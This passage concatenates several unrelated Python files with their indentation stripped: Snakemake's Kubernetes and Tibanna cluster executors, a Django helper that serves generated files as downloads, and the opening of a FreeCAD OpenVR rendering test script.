os.remove(active_job.jobscript)
self.print_job_error(active_job.job)
self.print_cluster_job_error(
active_job, self.dag.jobid(active_job.job)
)
active_job.error_callback(active_job.job)
else:
# still running
still_running.append(active_job)
def handle_suspended(by):
if active_job.job.jobid not in suspended_msg:
logger.warning(
"Job {} (DRMAA id: {}) was suspended by {}.".format(
active_job.job.jobid, active_job.jobid, by
)
)
suspended_msg.add(active_job.job.jobid)
if retval == drmaa.JobState.USER_SUSPENDED:
handle_suspended("user")
elif retval == drmaa.JobState.SYSTEM_SUSPENDED:
handle_suspended("system")
else:
try:
suspended_msg.remove(active_job.job.jobid)
except KeyError:
# there was nothing to remove
pass
with self.lock:
self.active_jobs.extend(still_running)
sleep()
@contextlib.contextmanager
def change_working_directory(directory=None):
"""Change working directory in execution context if provided."""
if directory:
try:
saved_directory = os.getcwd()
logger.info("Changing to shadow directory: {}".format(directory))
os.chdir(directory)
yield
finally:
os.chdir(saved_directory)
else:
yield
KubernetesJob = namedtuple(
"KubernetesJob", "job jobid callback error_callback kubejob jobscript"
)
class KubernetesExecutor(ClusterExecutor):
def __init__(
self,
workflow,
dag,
namespace,
container_image=None,
jobname="{rulename}.{jobid}",
printreason=False,
quiet=False,
printshellcmds=False,
latency_wait=3,
cluster_config=None,
local_input=None,
restart_times=None,
keepincomplete=False,
keepmetadata=True,
):
self.workflow = workflow
exec_job = (
"cp -rf /source/. . && "
"snakemake {target} --snakefile {snakefile} "
"--force --cores {cores} --keep-target-files --keep-remote "
"--latency-wait {latency_wait} --scheduler {workflow.scheduler_type} "
" --attempt {attempt} {use_threads} --max-inventory-time 0 "
"--wrapper-prefix {workflow.wrapper_prefix} "
"{overwrite_config} {printshellcmds} {rules} --nocolor "
"--notemp --no-hooks --nolock "
)
super().__init__(
workflow,
dag,
None,
jobname=jobname,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
cluster_config=cluster_config,
local_input=local_input,
restart_times=restart_times,
exec_job=exec_job,
assume_shared_fs=False,
max_status_checks_per_second=10,
)
# use relative path to Snakefile
self.snakefile = os.path.relpath(workflow.main_snakefile)
try:
from kubernetes import config
except ImportError:
raise WorkflowError(
"The Python 3 package 'kubernetes' "
"must be installed to use Kubernetes"
)
config.load_kube_config()
import kubernetes.client
self.kubeapi = kubernetes.client.CoreV1Api()
self.batchapi = kubernetes.client.BatchV1Api()
self.namespace = namespace
self.envvars = workflow.envvars
self.secret_files = {}
self.run_namespace = str(uuid.uuid4())
self.secret_envvars = {}
self.register_secret()
self.container_image = container_image or get_container_image()
def register_secret(self):
import kubernetes.client
secret = kubernetes.client.V1Secret()
secret.metadata = kubernetes.client.V1ObjectMeta()
# create a random uuid
secret.metadata.name = self.run_namespace
secret.type = "Opaque"
secret.data = {}
for i, f in enumerate(self.workflow.get_sources()):
if f.startswith(".."):
logger.warning(
"Ignoring source file {}. Only files relative "
"to the working directory are allowed.".format(f)
)
continue
# The kubernetes API can't create secret files larger than 1MB.
source_file_size = os.path.getsize(f)
max_file_size = 1048576
if source_file_size > max_file_size:
logger.warning(
"Skipping the source file {f}. Its size {source_file_size} exceeds "
"the maximum file size (1MB) that can be passed "
"from host to kubernetes.".format(
f=f, source_file_size=source_file_size
)
)
continue
with open(f, "br") as content:
key = "f{}".format(i)
# Some files are smaller than 1MB, but grows larger after being base64 encoded
# We should exclude them as well, otherwise Kubernetes APIs will complain
encoded_contents = base64.b64encode(content.read()).decode()
encoded_size = len(encoded_contents)
if encoded_size > 1048576:
logger.warning(
"Skipping the source file {f} for secret key {key}. "
"Its base64 encoded size {encoded_size} exceeds "
"the maximum file size (1MB) that can be passed "
"from host to kubernetes.".format(
f=f,
source_file_size=source_file_size,
key=key,
encoded_size=encoded_size,
)
)
continue
self.secret_files[key] = f
secret.data[key] = encoded_contents
for e in self.envvars:
try:
key = e.lower()
secret.data[key] = base64.b64encode(os.environ[e].encode()).decode()
self.secret_envvars[key] = e
except KeyError:
continue
# Test if the total size of the configMap exceeds 1MB
config_map_size = sum(
[len(base64.b64decode(v)) for k, v in secret.data.items()]
)
if config_map_size > 1048576:
logger.warning(
"The total size of the included files and other Kubernetes secrets "
"is {}, exceeding the 1MB limit.\n".format(config_map_size)
)
logger.warning(
"The following are the largest files. Consider removing some of them "
"(you need remove at least {} bytes):".format(config_map_size - 1048576)
)
entry_sizes = {
self.secret_files[k]: len(base64.b64decode(v))
for k, v in secret.data.items()
if k in self.secret_files
}
for k, v in sorted(entry_sizes.items(), key=lambda item: item[1])[:-6:-1]:
logger.warning(" * File: {k}, original size: {v}".format(k=k, v=v))
raise WorkflowError("ConfigMap too large")
self.kubeapi.create_namespaced_secret(self.namespace, secret)
def unregister_secret(self):
import kubernetes.client
safe_delete_secret = lambda: self.kubeapi.delete_namespaced_secret(
self.run_namespace, self.namespace, body=kubernetes.client.V1DeleteOptions()
)
self._kubernetes_retry(safe_delete_secret)
# In rare cases, deleting a pod may rais 404 NotFound error.
def safe_delete_pod(self, jobid, ignore_not_found=True):
import kubernetes.client
body = kubernetes.client.V1DeleteOptions()
try:
self.kubeapi.delete_namespaced_pod(jobid, self.namespace, body=body)
except kubernetes.client.rest.ApiException as e:
if e.status == 404 and ignore_not_found:
# Can't find the pod. Maybe it's already been
# destroyed. Proceed with a warning message.
logger.warning(
"[WARNING] 404 not found when trying to delete the pod: {jobid}\n"
"[WARNING] Ignore this error\n".format(jobid=jobid)
)
else:
raise e
def shutdown(self):
self.unregister_secret()
super().shutdown()
def cancel(self):
import kubernetes.client
body = kubernetes.client.V1DeleteOptions()
with self.lock:
for j in self.active_jobs:
func = lambda: self.safe_delete_pod(j.jobid, ignore_not_found=True)
self._kubernetes_retry(func)
self.shutdown()
def run(self, job, callback=None, submit_callback=None, error_callback=None):
import kubernetes.client
super()._run(job)
exec_job = self.format_job(
self.exec_job,
job,
_quote_all=True,
use_threads="--force-use-threads" if not job.is_group() else "",
)
# Kubernetes silently does not submit a job if the name is too long
# therefore, we ensure that it is not longer than snakejob+uuid.
jobid = "snakejob-{}".format(
get_uuid("{}-{}-{}".format(self.run_namespace, job.jobid, job.attempt))
)
body = kubernetes.client.V1Pod()
body.metadata = kubernetes.client.V1ObjectMeta(labels={"app": "snakemake"})
body.metadata.name = jobid
# container
container = kubernetes.client.V1Container(name=jobid)
container.image = self.container_image
container.command = shlex.split("/bin/sh")
container.args = ["-c", exec_job]
container.working_dir = "/workdir"
container.volume_mounts = [
kubernetes.client.V1VolumeMount(name="workdir", mount_path="/workdir")
]
container.volume_mounts = [
kubernetes.client.V1VolumeMount(name="source", mount_path="/source")
]
body.spec = kubernetes.client.V1PodSpec(containers=[container])
# fail on first error
body.spec.restart_policy = "Never"
# source files as a secret volume
# we copy these files to the workdir before executing Snakemake
too_large = [
path
for path in self.secret_files.values()
if os.path.getsize(path) > 1000000
]
if too_large:
raise WorkflowError(
"The following source files exceed the maximum "
"file size (1MB) that can be passed from host to "
"kubernetes. These are likely not source code "
"files. Consider adding them to your "
"remote storage instead or (if software) use "
"Conda packages or container images:\n{}".format("\n".join(too_large))
)
secret_volume = kubernetes.client.V1Volume(name="source")
secret_volume.secret = kubernetes.client.V1SecretVolumeSource()
secret_volume.secret.secret_name = self.run_namespace
secret_volume.secret.items = [
kubernetes.client.V1KeyToPath(key=key, path=path)
for key, path in self.secret_files.items()
]
# workdir as an emptyDir volume of undefined size
workdir_volume = kubernetes.client.V1Volume(name="workdir")
workdir_volume.empty_dir = kubernetes.client.V1EmptyDirVolumeSource()
body.spec.volumes = [secret_volume, workdir_volume]
# env vars
container.env = []
for key, e in self.secret_envvars.items():
envvar = kubernetes.client.V1EnvVar(name=e)
envvar.value_from = kubernetes.client.V1EnvVarSource()
envvar.value_from.secret_key_ref = kubernetes.client.V1SecretKeySelector(
key=key, name=self.run_namespace
)
container.env.append(envvar)
# request resources
container.resources = kubernetes.client.V1ResourceRequirements()
container.resources.requests = {}
container.resources.requests["cpu"] = job.resources["_cores"]
if "mem_mb" in job.resources.keys():
container.resources.requests["memory"] = "{}M".format(
job.resources["mem_mb"]
)
# capabilities
if job.needs_singularity and self.workflow.use_singularity:
# TODO this should work, but it doesn't currently because of
# missing loop devices
# singularity inside docker requires SYS_ADMIN capabilities
# see https://groups.google.com/a/lbl.gov/forum/#!topic/singularity/e9mlDuzKowc
# container.capabilities = kubernetes.client.V1Capabilities()
# container.capabilities.add = ["SYS_ADMIN",
# "DAC_OVERRIDE",
# "SETUID",
# "SETGID",
# "SYS_CHROOT"]
# Running in priviledged mode always works
container.security_context = kubernetes.client.V1SecurityContext(
privileged=True
)
pod = self._kubernetes_retry(
lambda: self.kubeapi.create_namespaced_pod(self.namespace, body)
)
logger.info(
"Get status with:\n"
"kubectl describe pod {jobid}\n"
"kubectl logs {jobid}".format(jobid=jobid)
)
self.active_jobs.append(
KubernetesJob(job, jobid, callback, error_callback, pod, None)
)
# Sometimes, certain k8s requests throw kubernetes.client.rest.ApiException
# Solving this issue requires reauthentication, as _kubernetes_retry shows
# However, reauthentication itself, under rare conditions, may also throw
# errors such as:
# kubernetes.client.exceptions.ApiException: (409), Reason: Conflict
#
# This error doesn't mean anything wrong with the k8s cluster, and users can safely
# ignore it.
def _reauthenticate_and_retry(self, func=None):
import kubernetes
# Unauthorized.
# Reload config in order to ensure token is
# refreshed. Then try again.
logger.info("Trying to reauthenticate")
kubernetes.config.load_kube_config()
subprocess.run(["kubectl", "get", "nodes"])
self.kubeapi = kubernetes.client.CoreV1Api()
self.batchapi = kubernetes.client.BatchV1Api()
try:
self.register_secret()
except kubernetes.client.rest.ApiException as e:
if e.status == 409 and e.reason == "Conflict":
logger.warning("409 conflict ApiException when registering secrets")
logger.warning(e)
else:
raise WorkflowError(
e,
"This is likely a bug in "
"https://github.com/kubernetes-client/python.",
)
if func:
return func()
def _kubernetes_retry(self, func):
import kubernetes
import urllib3
with self.lock:
try:
return func()
except kubernetes.client.rest.ApiException as e:
if e.status == 401:
# Unauthorized.
# Reload config in order to ensure token is
# refreshed. Then try again.
return self._reauthenticate_and_retry(func)
# Handling timeout that may occur in case of GKE master upgrade
except urllib3.exceptions.MaxRetryError as e:
logger.info(
"Request time out! "
"check your connection to Kubernetes master"
"Workflow will pause for 5 minutes to allow any update operations to complete"
)
time.sleep(300)
try:
return func()
except:
# Still can't reach the server after 5 minutes
raise WorkflowError(
e,
"Error 111 connection timeout, please check"
" that the k8 cluster master is reachable!",
)
def _wait_for_jobs(self):
import kubernetes
while True:
with self.lock:
if not self.wait:
return
active_jobs = self.active_jobs
self.active_jobs = list()
still_running = list()
for j in active_jobs:
with self.status_rate_limiter:
logger.debug("Checking status for pod {}".format(j.jobid))
job_not_found = False
try:
res = self._kubernetes_retry(
lambda: self.kubeapi.read_namespaced_pod_status(
j.jobid, self.namespace
)
)
except kubernetes.client.rest.ApiException as e:
if e.status == 404:
# Jobid not found
# The job is likely already done and was deleted on
# the server.
j.callback(j.job)
continue
except WorkflowError as e:
print_exception(e, self.workflow.linemaps)
j.error_callback(j.job)
continue
if res is None:
msg = (
"Unknown pod {jobid}. "
"Has the pod been deleted "
"manually?"
).format(jobid=j.jobid)
self.print_job_error(j.job, msg=msg, jobid=j.jobid)
j.error_callback(j.job)
elif res.status.phase == "Failed":
msg = (
"For details, please issue:\n"
"kubectl describe pod {jobid}\n"
"kubectl logs {jobid}"
).format(jobid=j.jobid)
# failed
self.print_job_error(j.job, msg=msg, jobid=j.jobid)
j.error_callback(j.job)
elif res.status.phase == "Succeeded":
# finished
j.callback(j.job)
func = lambda: self.safe_delete_pod(
j.jobid, ignore_not_found=True
)
self._kubernetes_retry(func)
else:
# still active
still_running.append(j)
with self.lock:
self.active_jobs.extend(still_running)
sleep()
TibannaJob = namedtuple(
"TibannaJob", "job jobname jobid exec_arn callback error_callback"
)
class TibannaExecutor(ClusterExecutor):
def __init__(
self,
workflow,
dag,
cores,
tibanna_sfn,
precommand="",
tibanna_config=False,
container_image=None,
printreason=False,
quiet=False,
printshellcmds=False,
latency_wait=3,
local_input=None,
restart_times=None,
max_status_checks_per_second=1,
keepincomplete=False,
keepmetadata=True,
):
self.workflow = workflow
self.workflow_sources = []
for wfs in workflow.get_sources():
if os.path.isdir(wfs):
for (dirpath, dirnames, filenames) in os.walk(wfs):
self.workflow_sources.extend(
[os.path.join(dirpath, f) for f in filenames]
)
else:
self.workflow_sources.append(os.path.abspath(wfs))
log = "sources="
for f in self.workflow_sources:
log += f
logger.debug(log)
self.snakefile = workflow.main_snakefile
self.envvars = {e: os.environ[e] for e in workflow.envvars}
if self.envvars:
logger.debug("envvars = %s" % str(self.envvars))
self.tibanna_sfn = tibanna_sfn
if precommand:
self.precommand = precommand
else:
self.precommand = ""
self.s3_bucket = workflow.default_remote_prefix.split("/")[0]
self.s3_subdir = re.sub(
"^{}/".format(self.s3_bucket), "", workflow.default_remote_prefix
)
logger.debug("precommand= " + self.precommand)
logger.debug("bucket=" + self.s3_bucket)
logger.debug("subdir=" + self.s3_subdir)
self.quiet = quiet
exec_job = (
"snakemake {target} --snakefile {snakefile} "
"--force --cores {cores} --keep-target-files --keep-remote "
"--latency-wait 0 --scheduler {workflow.scheduler_type} "
"--attempt 1 {use_threads} --max-inventory-time 0 "
"{overwrite_config} {rules} --nocolor "
"--notemp --no-hooks --nolock "
)
super().__init__(
workflow,
dag,
cores,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
local_input=local_input,
restart_times=restart_times,
exec_job=exec_job,
assume_shared_fs=False,
max_status_checks_per_second=max_status_checks_per_second,
disable_default_remote_provider_args=True,
disable_get_default_resources_args=True,
)
self.container_image = container_image or get_container_image()
self.tibanna_config = tibanna_config
def shutdown(self):
# perform additional steps on shutdown if necessary
logger.debug("shutting down Tibanna executor")
super().shutdown()
def cancel(self):
from tibanna.core import API
for j in self.active_jobs:
logger.info("killing job {}".format(j.jobname))
while True:
try:
res = API().kill(j.exec_arn)
if not self.quiet:
print(res)
break
except KeyboardInterrupt:
pass
self.shutdown()
def split_filename(self, filename, checkdir=None):
f = os.path.abspath(filename)
if checkdir:
checkdir = checkdir.rstrip("/")
if f.startswith(checkdir):
fname = re.sub("^{}/".format(checkdir), "", f)
fdir = checkdir
else:
direrrmsg = (
"All source files including Snakefile, "
+ "conda env files, and rule script files "
+ "must be in the same working directory: {} vs {}"
)
raise WorkflowError(direrrmsg.format(checkdir, f))
else:
fdir, fname = os.path.split(f)
return fname, fdir
def remove_prefix(self, s):
return re.sub("^{}/{}/".format(self.s3_bucket, self.s3_subdir), "", s)
def handle_remote(self, target):
if isinstance(target, _IOFile) and target.remote_object.provider.is_default:
return self.remove_prefix(target)
else:
return target
def add_command(self, job, tibanna_args, tibanna_config):
# snakefile, with file name remapped
snakefile_fname = tibanna_args.snakemake_main_filename
# targets, with file name remapped
targets = job.get_targets()
if not isinstance(targets, list):
targets = [targets]
targets_default = " ".join([self.handle_remote(t) for t in targets])
# use_threads
use_threads = "--force-use-threads" if not job.is_group() else ""
# format command
command = self.format_job_pattern(
self.exec_job,
job,
target=targets_default,
snakefile=snakefile_fname,
use_threads=use_threads,
cores=tibanna_config["cpu"],
)
if self.precommand:
command = self.precommand + "; " + command
logger.debug("command = " + str(command))
tibanna_args.command = command
def add_workflow_files(self, job, tibanna_args):
snakefile_fname, snakemake_dir = self.split_filename(self.snakefile)
snakemake_child_fnames = []
for src in self.workflow_sources:
src_fname, _ = self.split_filename(src, snakemake_dir)
if src_fname != snakefile_fname: # redundant
snakemake_child_fnames.append(src_fname)
# change path for config files
self.workflow.overwrite_configfiles = [
self.split_filename(cf, snakemake_dir)[0]
for cf in self.workflow.overwrite_configfiles
]
tibanna_args.snakemake_directory_local = snakemake_dir
tibanna_args.snakemake_main_filename = snakefile_fname
tibanna_args.snakemake_child_filenames = list(set(snakemake_child_fnames))
def adjust_filepath(self, f):
if not hasattr(f, "remote_object"):
rel = self.remove_prefix(f) # log/benchmark
elif (
hasattr(f.remote_object, "provider") and f.remote_object.provider.is_default
):
rel = self.remove_prefix(f)
else:
rel = f
return rel
def make_tibanna_input(self, job):
from tibanna import ec2_utils, core as tibanna_core
# input & output
# Local snakemake command here must be run with --default-remote-prefix
# and --default-remote-provider (forced) but on VM these options will be removed.
# The snakemake on the VM will consider these input and output as not remote.
# They files are transferred to the container by Tibanna before running snakemake.
# In short, the paths on VM must be consistent with what's in Snakefile.
# but the actual location of the files is on the S3 bucket/prefix.
# This mapping info must be passed to Tibanna.
for i in job.input:
logger.debug("job input " + str(i))
logger.debug("job input is remote= " + ("true" if i.is_remote else "false"))
if hasattr(i.remote_object, "provider"):
logger.debug(
" is remote default= "
+ ("true" if i.remote_object.provider.is_default else "false")
)
for o in job.expanded_output:
logger.debug("job output " + str(o))
logger.debug(
"job output is remote= " + ("true" if o.is_remote else "false")
)
if hasattr(o.remote_object, "provider"):
logger.debug(
" is remote default= "
+ ("true" if o.remote_object.provider.is_default else "false")
)
file_prefix = (
"file:///data1/snakemake" # working dir inside snakemake container on VM
)
input_source = dict()
for ip in job.input:
ip_rel = self.adjust_filepath(ip)
input_source[os.path.join(file_prefix, ip_rel)] = "s3://" + ip
output_target = dict()
output_all = [eo for eo in job.expanded_output]
if job.log:
if isinstance(job.log, list):
output_all.extend([str(_) for _ in job.log])
else:
output_all.append(str(job.log))
if hasattr(job, "benchmark") and job.benchmark:
if isinstance(job.benchmark, list):
output_all.extend([str(_) for _ in job.benchmark])
else:
output_all.append(str(job.benchmark))
for op in output_all:
op_rel = self.adjust_filepath(op)
output_target[os.path.join(file_prefix, op_rel)] = "s3://" + op
# mem & cpu
mem = job.resources["mem_mb"] / 1024 if "mem_mb" in job.resources.keys() else 1
cpu = job.threads
# jobid, grouping, run_name
jobid = tibanna_core.create_jobid()
if job.is_group():
run_name = "snakemake-job-%s-group-%s" % (str(jobid), str(job.groupid))
else:
run_name = "snakemake-job-%s-rule-%s" % (str(jobid), str(job.rule))
# tibanna input
tibanna_config = {
"run_name": run_name,
"mem": mem,
"cpu": cpu,
"ebs_size": math.ceil(job.resources["disk_mb"] / 1024),
"log_bucket": self.s3_bucket,
}
logger.debug("additional tibanna config: " + str(self.tibanna_config))
if self.tibanna_config:
tibanna_config.update(self.tibanna_config)
tibanna_args = ec2_utils.Args(
output_S3_bucket=self.s3_bucket,
language="snakemake",
container_image=self.container_image,
input_files=input_source,
output_target=output_target,
input_env=self.envvars,
)
self.add_workflow_files(job, tibanna_args)
self.add_command(job, tibanna_args, tibanna_config)
tibanna_input = {
"jobid": jobid,
"config": tibanna_config,
"args": tibanna_args.as_dict(),
}
logger.debug(json.dumps(tibanna_input, indent=4))
return tibanna_input
def run(self, job, callback=None, submit_callback=None, error_callback=None):
logger.info("running job using Tibanna...")
from tibanna.core import API
super()._run(job)
# submit job here, and obtain job ids from the backend
tibanna_input = self.make_tibanna_input(job)
jobid = tibanna_input["jobid"]
exec_info = API().run_workflow(
tibanna_input,
sfn=self.tibanna_sfn,
verbose=not self.quiet,
jobid=jobid,
open_browser=False,
sleep=0,
)
exec_arn = exec_info.get("_tibanna", {}).get("exec_arn", "")
jobname = tibanna_input["config"]["run_name"]
jobid = tibanna_input["jobid"]
# register job as active, using your own namedtuple.
# The namedtuple must at least contain the attributes
# job, jobid, callback, error_callback.
self.active_jobs.append(
TibannaJob(job, jobname, jobid, exec_arn, callback, error_callback)
)
def _wait_for_jobs(self):
# busy wait on job completion
# This is only needed if your backend does not allow to use callbacks
# for obtaining job status.
from tibanna.core import API
while True:
# always use self.lock to avoid race conditions
with self.lock:
if not self.wait:
return
active_jobs = self.active_jobs
self.active_jobs = list()
still_running = list()
for j in active_jobs:
# use self.status_rate_limiter to avoid too many API calls.
with self.status_rate_limiter:
if j.exec_arn:
status = API().check_status(j.exec_arn)
else:
status = "FAILED_AT_SUBMISSION"
if not self.quiet or status != "RUNNING":
logger.debug("job %s: %s" % (j.jobname, status))
if status == "RUNNING":
still_running.append(j)
elif status == "SUCCEEDED":
j.callback(j.job)
else:
j.error_callback(j.job)
with self.lock:
self.active_jobs.extend(still_running)
sleep()
def run_wrapper(
job_rule,
input,
output,
params,
wildcards,
threads,
resources,
log,
benchmark,
benchmark_repeats,
conda_env,
container_img,
singularity_args,
env_modules,
use_singularity,
linemaps,
debug,
cleanup_scripts,
shadow_dir,
jobid,
edit_notebook,
conda_base_path,
basedir,
runtime_sourcecache_path,
):
"""
Wrapper around the run method that handles exceptions and benchmarking.
Arguments
job_rule -- the ``job.rule`` member
input -- a list of input files
output -- a list of output files
wildcards -- so far processed wildcards
threads -- usable threads
log -- a list of log files
shadow_dir -- optional shadow directory root
"""
# get shortcuts to job_rule members
run = job_rule.run_func
version = job_rule.version
rule = job_rule.name
is_shell = job_rule.shellcmd is not None
if os.name == "posix" and debug:
sys.stdin = open("/dev/stdin")
if benchmark is not None:
from snakemake.benchmark import (
BenchmarkRecord,
benchmarked,
write_benchmark_records,
)
# Change workdir if shadow defined and not using singularity.
# Otherwise, we do the change from inside the container.
passed_shadow_dir = None
if use_singularity and container_img:
passed_shadow_dir = shadow_dir
shadow_dir = None
try:
with change_working_directory(shadow_dir):
if benchmark:
bench_records = []
for bench_iteration in range(benchmark_repeats):
# Determine whether to benchmark this process or do not
# benchmarking at all. We benchmark this process unless the
# execution is done through the ``shell:``, ``script:``, or
# ``wrapper:`` stanza.
is_sub = (
job_rule.shellcmd
or job_rule.script
or job_rule.wrapper
or job_rule.cwl
)
if is_sub:
# The benchmarking through ``benchmarked()`` is started
# in the execution of the shell fragment, script, wrapper
# etc, as the child PID is available there.
bench_record = BenchmarkRecord()
run(
input,
output,
params,
wildcards,
threads,
resources,
log,
version,
rule,
conda_env,
container_img,
singularity_args,
use_singularity,
env_modules,
bench_record,
jobid,
is_shell,
bench_iteration,
cleanup_scripts,
passed_shadow_dir,
edit_notebook,
conda_base_path,
basedir,
runtime_sourcecache_path,
)
else:
# The benchmarking is started here as we have a run section
# and the generated Python function is executed in this
# process' thread.
with benchmarked() as bench_record:
run(
input,
output,
params,
wildcards,
threads,
resources,
log,
version,
rule,
conda_env,
container_img,
singularity_args,
use_singularity,
env_modules,
bench_record,
jobid,
is_shell,
bench_iteration,
cleanup_scripts,
passed_shadow_dir,
edit_notebook,
conda_base_path,
basedir,
runtime_sourcecache_path,
)
# Store benchmark record for this iteration
bench_records.append(bench_record)
else:
run(
input,
output,
params,
wildcards,
threads,
resources,
log,
version,
rule,
conda_env,
container_img,
singularity_args,
use_singularity,
env_modules,
None,
jobid,
is_shell,
None,
cleanup_scripts,
passed_shadow_dir,
edit_notebook,
conda_base_path,
basedir,
runtime_sourcecache_path,
)
except (KeyboardInterrupt, SystemExit) as e:
# Re-raise the keyboard interrupt in order to record an error in the
# scheduler but ignore it
raise e
except (Exception, BaseException) as ex:
# this ensures that exception can be re-raised in the parent thread
origin = get_exception_origin(ex, linemaps)
if origin is not None:
log_verbose_traceback(ex)
lineno, file = origin
raise RuleException(
format_error(
ex, lineno, linemaps=linemaps, snakefile=file, show_traceback=True
)
)
else:
# some internal bug, just reraise
raise ex
if benchmark is not None:
try:
write_benchmark_records(bench_records, benchmark)
except (Exception, BaseException) as ex:
raise WorkflowError(ex)
|
download.py
|
import mimetypes
import os
import threading
from datetime import datetime, timedelta
from django.conf import settings
from django.http import Http404
from django.http import HttpResponse
from django.utils.encoding import iri_to_uri
from utils.jinja2.globals import url_encode
def respond_as_attachment(request, file_path, original_filename, document_root=None):
if document_root is not None:
file_path = os.path.join(document_root, file_path)
try:
fp = open(file_path, 'rb')
response = HttpResponse(fp.read())
fp.close()
type, encoding = mimetypes.guess_type(original_filename)
if type is None:
type = 'application/octet-stream'
response['Content-Type'] = type
response['Content-Length'] = str(os.stat(file_path).st_size)
if encoding is not None:
response['Content-Encoding'] = encoding
url_encode()
response['Content-Disposition'] = "attachment; filename*=UTF-8''%s" % iri_to_uri(original_filename)
return response
except Exception as e:
raise Http404(e)
def respond_generate_file(request, file_name, file_name_serve_as=None):
if file_name_serve_as is None:
file_name_serve_as = file_name
threading.Thread(target=clean_outdated_generated_files).start()
return respond_as_attachment(request, file_name, file_name_serve_as, settings.GENERATE_DIR)
def clean_outdated_generated_files():
pass # disable cleaning
# for file in os.listdir(settings.GENERATE_DIR):
# file_path = os.path.join(settings.GENERATE_DIR, file)
# if datetime.now() - datetime.fromtimestamp(os.stat(file_path).st_mtime) > timedelta(hours=24):
# # It has not been modified for 24 hours
# try:
# os.remove(file_path)
# except OSError:
# pass
|
freecad-pyopenvr.py
|
import time
import sdl2
import openvr
import numpy
from threading import Thread
from OpenGL.GL import *
from sdl2 import *
from pivy.coin import SoSeparator
from pivy.coin import SoGroup
from pivy.coin import SoBaseColor
from pivy.coin import SbColor
from pivy.coin import SbColor4f
from pivy.coin import SoSceneManager
#from pivy.coin import SoGLRenderAction
from pivy.coin import SbViewportRegion
from pivy.coin import SoFrustumCamera
from pivy.coin import SbVec3f
from pivy.coin import SoCamera
from pivy.coin import SoDirectionalLight
from pivy.coin import SoCone
from pivy.coin import SoTranslation
from pivy.coin import SbRotation
from pivy.coin import SoScale
from math import sqrt, copysign
# see https://github.com/cmbruns/pyopenvr
class OpenVRTest(object):
"FreeCAD OpenVR testing script"
def __init__(self):
self._running = True
def setupscene(self):
#coin3d setup
vpRegion = SbViewportRegion(self.w, self.h)
self.m_sceneManager = SoSceneManager() #scene manager overhead over render manager seems to be pretty #small
self.m_sceneManager.setViewportRegion(vpRegion)
self.m_sceneManager.setBackgroundColor(SbColor(0.0, 0.0, 0.8))
light = SoDirectionalLight()
light2 = SoDirectionalLight()
light2.direction.setValue(-1,-1,-1)
light2.intensity.setValue(0.6)
light2.color.setValue(0.8,0.8,1)
self.scale = SoScale()
self.scale.scaleFactor.setValue(0.001, 0.001, 0.001) #OpenVR uses meters not milimeters
self.camtrans0 = SoTranslation()
self.camtrans1 = SoTranslation()
self.cgrp0 = SoGroup()
self.cgrp1 = SoGroup()
self.sgrp0 = SoGroup()
self.sgrp1 = SoGroup()
self.camtrans0.translation.setValue([self.camToHead[0][0][3],0,0])
self.camtrans1.translation.setValue([self.camToHead[1][0][3],0,0])
sg = FreeCADGui.ActiveDocument.ActiveView.getSceneGraph()#get active scenegraph
#LEFT EYE
self.rootScene0 = SoSeparator()
self.rootScene0.ref()
self.rootScene0.addChild(self.cgrp0)
self.cgrp0.addChild(self.camtrans0)
self.cgrp0.addChild(self.camera0)
self.rootScene0.addChild(self.sgrp0)
self.sgrp0.addChild(light)
self.sgrp0.addChild(light2)
self.sgrp0.addChild(self.scale)
self.sgrp0.addChild(sg)#add scenegraph
#RIGHT EYE
self.rootScene1 = SoSeparator()
self.rootScene1.ref()
self.rootScene1.addChild(self.cgrp1)
self.cgrp1.addChild(self.camtrans1)
self.cgrp1.addChild(self.camera1)
self.rootScene1.addChild(self.sgrp1)
self.sgrp1.addChild(light)
self.sgrp1.addChild(light2)
self.sgrp1.addChild(self.scale)
self.sgrp1.addChild(sg)#add scenegraph
def setupcameras(self):
nearZ = self.nearZ
farZ = self.farZ
#LEFT EYE
self.camera0 = SoFrustumCamera()
self.basePosition0 = SbVec3f(0.0, 0.0, 0.0)
self.camera0.position.setValue(self.basePosition0)
self.camera0.viewportMapping.setValue(SoCamera.LEAVE_ALONE)
left = nearZ * self.proj_raw[0][0]
right = nearZ * self.proj_raw[0][1]
top = nearZ * self.proj_raw[0][3] #top and bottom are reversed https://github.com/ValveSoftware/openvr/issues/110
bottom = nearZ * self.proj_raw[0][2]
aspect = (top - bottom) / (right - left)
self.camera0.nearDistance.setValue(nearZ)
self.camera0.farDistance.setValue(farZ)
self.camera0.left.setValue(left)
self.camera0.right.setValue(right)
self.camera0.top.setValue(top)
self.camera0.bottom.setValue(bottom)
self.camera0.aspectRatio.setValue(aspect)
#RIGHT EYE
self.camera1 = SoFrustumCamera()
self.basePosition1 = SbVec3f(0.0, 0.0, 0.0)
self.camera1.position.setValue(self.basePosition1)
self.camera1.viewportMapping.setValue(SoCamera.LEAVE_ALONE)
left = nearZ * self.proj_raw[1][0]
right = nearZ * self.proj_raw[1][1]
top = nearZ * self.proj_raw[1][3]
bottom = nearZ * self.proj_raw[1][2]
aspect = (top - bottom) / (right - left)
self.camera1.nearDistance.setValue(nearZ)
self.camera1.farDistance.setValue(farZ)
self.camera1.left.setValue(left)
self.camera1.right.setValue(right)
self.camera1.top.setValue(top)
self.camera1.bottom.setValue(bottom)
self.camera1.aspectRatio.setValue(aspect)
def extractrotation(self, transfmat): #extract rotation quaternion
qw = sqrt(numpy.fmax(0, 1 + transfmat[0][0] + transfmat[1][1] + transfmat[2][2])) / 2
qx = sqrt(numpy.fmax(0, 1 + transfmat[0][0] - transfmat[1][1] - transfmat[2][2])) / 2
qy = sqrt(numpy.fmax(0, 1 - transfmat[0][0] + transfmat[1][1] - transfmat[2][2])) / 2
qz = sqrt(numpy.fmax(0, 1 - transfmat[0][0] - transfmat[1][1] + transfmat[2][2])) / 2
qx = copysign(qx, transfmat[2][1] - transfmat[1][2]);
qy = copysign(qy, transfmat[0][2] - transfmat[2][0])
qz = copysign(qz, transfmat[1][0] - transfmat[0][1])
hmdrot = SbRotation(qx, qy, qz, qw)
return hmdrot
def extracttranslation(self, transfmat):
hmdpos = SbVec3f(transfmat[0][3], transfmat[1][3], transfmat[2][3])
return hmdpos
def draw(self):
#self.vr_compositor.waitGetPoses(self.poses, openvr.k_unMaxTrackedDeviceCount, None, 0)
self.vr_compositor.waitGetPoses(self.poses, None)
headPose = self.poses[openvr.k_unTrackedDeviceIndex_Hmd]
if not headPose.bPoseIsValid:
return True
headToWorld = headPose.mDeviceToAbsoluteTracking
